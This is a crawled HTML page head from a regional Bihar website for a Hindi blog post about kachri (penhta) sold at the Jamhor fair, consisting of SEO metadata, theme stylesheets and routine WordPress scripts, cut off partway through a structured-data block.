

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/
body_size: 36121
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>जम्होर मेला का कचरी यानि पेंहटा - Rohtas District</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rohtasdistrict.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://rohtasdistrict.com/wp-content/uploads/2017/09/cropped-cropped-Lo-e1695149325319.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="जम्होर मेला का कचरी यानि पेंहटा - Rohtas District" />
	<meta property="og:description" content="कचरी/पेंहटा/गुरमीयह, ये तीन नाम तो जानते ही हैं हम. बचपन से इसे खाने की आदत रही है. स्वाद में तिकछ होता है. लेकिन आदत लग जाये और स्वाद भा जाये तो फिर बूझिये की लत का ही मामला हो जाता है. बचपन मे नाना को रोजाना खाते देख आदत लगी थी. वे चावल दाल के [&hellip;]" />
	<meta property="og:url" content="https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/" />
	<meta property="og:site_name" content="Rohtas District" />
	<meta property="article:publisher" content="https://www.facebook.com/rohtasdistrict" />
	<meta property="article:author" content="https://www.facebook.com/rohtasdistrict/" />
	<meta property="article:published_time" content="2018-02-11T14:21:50+00:00" />
	<meta property="article:modified_time" content="2018-12-01T14:56:17+00:00" />
	<meta property="og:image" content="https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="929" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rohtasdistrict" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/rohtasdistrict" />
	<meta name="twitter:site" content="@rohtasdistrict" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="rohtasdistrict" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/","url":"https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/","name":"जम्होर मेला का कचरी यानि पेंहटा - Rohtas District","isPartOf":{"@id":"https://rohtasdistrict.com/#website"},"primaryImageOfPage":{"@id":"https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/#primaryimage"},"image":{"@id":"https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/#primaryimage"},"thumbnailUrl":"https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg","datePublished":"2018-02-11T14:21:50+00:00","dateModified":"2018-12-01T14:56:17+00:00","author":{"@id":"https://rohtasdistrict.com/#/schema/person/832ce66ffe9511f0a891565a6e8307a1"},"breadcrumb":{"@id":"https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/#primaryimage","url":"https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg","contentUrl":"https://rohtasdistrict.com/wp-content/uploads/2018/02/पेहटा-जम्होर-मेला.jpg","width":960,"height":929},{"@type":"BreadcrumbList","@id":"https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rohtasdistrict.com/"},{"@type":"ListItem","position":2,"name":"जम्होर मेला का कचरी यानि पेंहटा"}]},{"@type":"WebSite","@id":"https://rohtasdistrict.com/#website","url":"https://rohtasdistrict.com/","name":"Rohtas District","description":"&quot;समृद्ध विरासत का जीवंत प्रतीक&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rohtasdistrict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rohtasdistrict.com/#/schema/person/832ce66ffe9511f0a891565a6e8307a1","name":"rohtasdistrict","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rohtasdistrict.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/75ce6f1b16149a75639d26f1e121c511242d6f8ce455723bd0c75ef6da8dbd70?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/75ce6f1b16149a75639d26f1e121c511242d6f8ce455723bd0c75ef6da8dbd70?s=96&d=blank&r=g","caption":"rohtasdistrict"},"sameAs":["https://rohtasdistrict.com","https://www.facebook.com/rohtasdistrict/","https://www.instagram.com/rohtasdistrict/","https://x.com/https://twitter.com/rohtasdistrict"],"url":"https://rohtasdistrict.com/author/rohtasdistrict/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rohtas District &raquo; Feed" href="https://rohtasdistrict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rohtas District &raquo; Comments Feed" href="https://rohtasdistrict.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rohtas District &raquo; जम्होर मेला का कचरी यानि पेंहटा Comments Feed" href="https://rohtasdistrict.com/penhta-of-jamhor-mela-aurangabad-bihar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rohtasdistrict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frohtasdistrict.com%2Fpenhta-of-jamhor-mela-aurangabad-bihar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rohtasdistrict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frohtasdistrict.com%2Fpenhta-of-jamhor-mela-aurangabad-bihar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://rohtasdistrict.com/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rohtasdistrict.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://rohtasdistrict.com/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rohtasdistrict.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rohtasdistrict.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rohtasdistrict.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://rohtasdistrict.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rohtasdistrict.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rohtasdistrict.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rohtasdistrict.com/wp-json/wp/v2/posts/1330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rohtasdistrict.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/rohtasdistrict.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--lc-contrast-co1:#ffd988;--lc-contrast-co2:#f5ad5f;--lc-white:#FFFFFF;--lc-lgrey:#EDEEEE;--lc-lgrey-c1:#cedfea;--lc-mgrey:#C1C6CA;--lc-primary:#48b0f2;--lc-lprimary:#94d5ff;--lc-dprimary:#007ac8;--lc-black:#18242c;--lc-greyish:#EEF0F4;--lc-dark-blue:#0F4A71;--lc-dark-grey:#969FA4;--lc-darker-blue:#0D3A55;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>
	
    <style id="tdb-global-fonts">
        :root {--sans-serif: Barlow;--serif: Faustina;--downtown-serif-font: Zilla Slab;--downtown-sans-serif-font: Red Hat Display;}
    </style>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/rohtasdistrict.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/rohtasdistrict.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a223e2f8b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,53,0.96)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,53,0.96)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(255,255,53,0.96)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(255,255,53,0.96)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
